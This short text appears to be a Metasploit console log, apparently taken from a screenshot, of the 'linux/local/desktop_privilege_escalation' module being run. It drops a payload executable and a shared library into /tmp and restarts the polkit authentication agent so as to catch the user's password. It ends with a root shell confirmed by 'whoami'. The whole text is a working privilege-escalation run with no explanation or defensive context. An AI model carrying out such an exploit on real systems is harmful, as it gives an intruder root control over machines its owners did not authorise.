 msf6 exploit(linux/local/desktop_privilege_escalation) > exploit
[*] Writing payload executable to '/tmp/uVTleb.elf'
[*] Writing lib file to '/tmp/uzX.so'
[*] Restarting processes (screensaver/policykit)
[*] Found process: EXE:/usr/lib/policykit-1-gnome/polkit-gnome-authentication-agent-1
[*] The exploit module has finished. However, getting a shell will probably take a while (until the user actually enters the password). Remembe
r to keep a handler running.
msf6 exploit(linux/local/desktop_privilege_escalation) > sessions -i 2
[*] Starting interaction with 2...
whoami
root